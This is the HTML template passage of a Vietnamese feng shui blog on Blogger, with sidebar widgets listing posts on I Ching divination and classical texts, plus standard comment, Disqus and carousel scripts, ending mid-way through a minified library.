<a class='newer-link' href='http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.phongthuychanthu.com/2018/01/thanh-nang-kinh-han-viet.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s320/phong-thuy-dia-ly-ta-ao-tap-4.png' itemprop='url'/>
</div>
<meta content='Phong Thủy Chân Thư' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4108763197898660544?po=8639835143705364647&hl=vi&saa=85391&origin=http://www.phongthuychanthu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='http://www.phongthuychanthu.com/feeds/8639835143705364647/comments/default' target='_blank' type='application/atom+xml'>
Đăng Nhận xét
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/phongthuychanthu" data-tabs="timeline" data-width="360" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Xem nhiều trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/%C3%82m%20tr%E1%BA%A1ch'>Âm trạch</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/C%E1%BB%95%20th%C6%B0%20H%C3%A1n%20Vi%E1%BB%87t'>Cổ thư Hán Việt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/D%E1%BB%8Bch%20l%C3%BD%20h%E1%BB%8Dc'>Dịch lý học</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/LU%E1%BA%ACN%20H%C3%94N%20NH%C3%82N%20%28H%C3%81N%20V%C4%82N%29'>LUẬN HÔN NHÂN (HÁN VĂN)</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y'>Phong thủy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85'>Phong tục nghi lễ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u'>tài liệu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Th%C3%A1i%20%E1%BA%A5t%20t%E1%BB%AD%20vi%202018'>Thái ất tử vi 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi'>Tử vi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi%20%C4%91%E1%BA%A9u%20s%E1%BB%91'>Tử vi đẩu số</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/X%E1%BB%A8NG%20C%E1%BB%90T%20TO%C3%81N%20M%E1%BB%86NH%20PH%C3%81P%20%28B%E1%BA%A2N%20CH%E1%BB%AE%20H%C3%81N%29'>XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Lưu trữ</option>
<option value='http://www.phongthuychanthu.com/2025/04/'>tháng 4 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2025/03/'>tháng 3 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2024/01/'>tháng 1 2024 (1)</option>
<option value='http://www.phongthuychanthu.com/2023/08/'>tháng 8 2023 (3)</option>
<option value='http://www.phongthuychanthu.com/2019/06/'>tháng 6 2019 (1)</option>
<option value='http://www.phongthuychanthu.com/2019/05/'>tháng 5 2019 (11)</option>
<option value='http://www.phongthuychanthu.com/2019/04/'>tháng 4 2019 (14)</option>
<option value='http://www.phongthuychanthu.com/2019/03/'>tháng 3 2019 (9)</option>
<option value='http://www.phongthuychanthu.com/2019/02/'>tháng 2 2019 (63)</option>
<option value='http://www.phongthuychanthu.com/2019/01/'>tháng 1 2019 (60)</option>
<option value='http://www.phongthuychanthu.com/2018/12/'>tháng 12 2018 (11)</option>
<option value='http://www.phongthuychanthu.com/2018/11/'>tháng 11 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/10/'>tháng 10 2018 (3)</option>
<option value='http://www.phongthuychanthu.com/2018/09/'>tháng 9 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/08/'>tháng 8 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/07/'>tháng 7 2018 (2)</option>
<option value='http://www.phongthuychanthu.com/2018/06/'>tháng 6 2018 (8)</option>
<option value='http://www.phongthuychanthu.com/2018/05/'>tháng 5 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/04/'>tháng 4 2018 (14)</option>
<option value='http://www.phongthuychanthu.com/2018/02/'>tháng 2 2018 (9)</option>
<option value='http://www.phongthuychanthu.com/2018/01/'>tháng 1 2018 (67)</option>
<option value='http://www.phongthuychanthu.com/2017/12/'>tháng 12 2017 (170)</option>
<option value='http://www.phongthuychanthu.com/2017/08/'>tháng 8 2017 (2)</option>
<option value='http://www.phongthuychanthu.com/2017/05/'>tháng 5 2017 (10)</option>
<option value='http://www.phongthuychanthu.com/2017/01/'>tháng 1 2017 (7)</option>
<option value='http://www.phongthuychanthu.com/2016/09/'>tháng 9 2016 (3)</option>
<option value='http://www.phongthuychanthu.com/2016/05/'>tháng 5 2016 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Bình luận gần đây</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Được tạo bởi <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4108763197898660544?po\x3d8639835143705364647\x26origin\x3dhttp://www.phongthuychanthu.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bài viết mới</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Xem nhiều</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=thi